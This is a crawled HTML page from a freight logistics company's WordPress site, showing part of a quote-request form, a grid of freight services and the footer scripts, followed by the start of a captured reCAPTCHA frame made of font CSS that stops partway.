     <span class="wpcf7-form-control-wrap pickup"><input type="date" name="pickup" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" /></span></label><br />
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<label> Weight<br />
     <span class="wpcf7-form-control-wrap weight"><input type="number" name="weight" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" /></span></label><br />
<label> To City/State<br />
     <span class="wpcf7-form-control-wrap to"><input type="text" name="to" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label><br />
<label> Delivery Date<br />
     <span class="wpcf7-form-control-wrap delivery"><input type="date" name="delivery" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" /></span></label><br />
</div></div>
<p>
<style scope="scope">

</style>
</div><br />
<label> Commodity<br />
<span class="wpcf7-form-control-wrap Commodity"><textarea name="Commodity" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label><br />
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1055950204 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	<br />
&nbsp;<br />
<span class="wpcf7-form-control-wrap comments"><textarea name="comments" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments..."></textarea></span></p>

<p><input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>


</div></div>
<div class="col medium-5 small-12 large-5"  ><div class="col-inner text-center"  >

<h2>Our services</h2>
<div class="row row-dashed"  id="row-1006662423">

<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_444385569">
		<a class="" href="/services/truckload/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/truckload.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/truckload.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/truckload.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/truckload.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_444385569 {
  width: 50%;
}


@media (min-width:550px) {

  #image_444385569 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/truckload/"><strong>TRUCKLOAD</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1967101847">
		<a class="" href="/services/expedited/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/expedited.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/expedited.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/expedited.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/expedited.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_1967101847 {
  width: 50%;
}


@media (min-width:550px) {

  #image_1967101847 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/expedited/"><strong>EXPEDITED</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1297546769">
		<a class="" href="/services/refrigerated/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/refrigirated.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/refrigirated.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/refrigirated.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/refrigirated.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_1297546769 {
  width: 50%;
}


@media (min-width:550px) {

  #image_1297546769 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/refrigerated/"><strong>REFRIGERATED</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_580759719">
		<a class="" href="/services/open-deck/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/flatbed.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/flatbed.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/flatbed.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/flatbed.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_580759719 {
  width: 50%;
}


@media (min-width:550px) {

  #image_580759719 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/open-deck/"><strong>Open Deck</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_672485959">
		<a class="" href="/services/partial/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/partial.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/partial.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/partial.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/partial.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_672485959 {
  width: 50%;
}


@media (min-width:550px) {

  #image_672485959 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/partial/"><strong>PARTIAL</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_422890888">
		<a class="" href="/services/intermodal-rail/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/rail.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/rail.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/rail.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/rail.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_422890888 {
  width: 50%;
}


@media (min-width:550px) {

  #image_422890888 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/intermodal-rail/"><strong>INTERMODAL &amp; RAIL</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_839386864">
		<a class="" href="/services/ltl/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/ltl.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/ltl.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/ltl.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/ltl.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_839386864 {
  width: 50%;
}


@media (min-width:550px) {

  #image_839386864 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/ltl/"><strong>LTL</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_460268852">
		<a class="" href="/services/drayage/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/drayage.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/drayage.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/drayage.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/drayage.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_460268852 {
  width: 50%;
}


@media (min-width:550px) {

  #image_460268852 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/drayage/"><strong>Drayage</strong></a></h6>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1921270904">
		<a class="" href="/services/warehousing/"  >						<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://eveinternational.org/wp-content/uploads/2020/03/warehouse2.svg" class="attachment-large size-large" alt="" srcset="https://eveinternational.org/wp-content/uploads//2020/03/warehouse2.svg 150w, https://eveinternational.org/wp-content/uploads//2020/03/warehouse2.svg 300w, https://eveinternational.org/wp-content/uploads//2020/03/warehouse2.svg 1024w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style scope="scope">

#image_1921270904 {
  width: 50%;
}


@media (min-width:550px) {

  #image_1921270904 {
    width: 100%;
  }

}
</style>
	</div>
	

<h6><a href="/services/warehousing/"><strong>WAREHOUSING</strong></a></h6>

</div></div>


<style scope="scope">

</style>
</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_568093061 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	

		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Designed by <strong>Graphic Beast</strong>          </div>
                      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>EVE International Logistics</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="/request-a-quote/" class="button primary"  style="border-radius:99px;">
    <span>Request a Quote</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://evei.aljex.com/evei/track.htm" target="_blank" class="button secondary is-outline"  style="border-radius:99px;">
    <span>Customer Log In</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://eveinternational.org/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://eveinternational.org/about-us/" class="nav-top-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://eveinternational.org/customers/" class="nav-top-link">Customers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-35"><a href="https://eveinternational.org/services/" class="nav-top-link">Services</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://eveinternational.org/services/truckload/">Truckload</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://eveinternational.org/services/expedited/">Expedited</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://eveinternational.org/services/refrigerated/">Refrigerated</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://eveinternational.org/services/open-deck/">Open Deck</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://eveinternational.org/services/partial/">Partial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://eveinternational.org/services/ltl/">LTL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://eveinternational.org/services/intermodal-rail/">Intermodal &#038; Rail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item menu-item-133"><a href="https://eveinternational.org/services/drayage/">Drayage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://eveinternational.org/services/warehousing/">Warehousing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://eveinternational.org/carriers/" class="nav-top-link">Carriers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://eveinternational.org/technology/" class="nav-top-link">Technology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://eveinternational.org/contact-us/" class="nav-top-link">Contact us</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:corporate@eveinternational.org" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/company/eve-international-logistics/posts/?feedView=all" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/eveinternational.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eveinternational.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eveinternational.org/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdZkOEUAAAAAHV9oBZHstIE7rFOz9mM8ZRdXwgW&#038;ver=3.0'></script>
<script type='text/javascript' src='https://eveinternational.org/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.10.4'></script>
<script type='text/javascript' src='https://eveinternational.org/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.6'></script>
<script type='text/javascript' src='https://eveinternational.org/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/eveinternational.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eveinternational.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.10.4'></script>
<script type='text/javascript' src='https://eveinternational.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdZkOEUAAAAAHV9oBZHstIE7rFOz9mM8ZRdXwgW',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZkOEUAAAAAHV9oBZHstIE7rFOz9mM8ZRdXwgW&co=aHR0cHM6Ly9ldmVpbnRlcm5hdGlvbmFsLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1phrsmkttfvx
body_size: 48408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 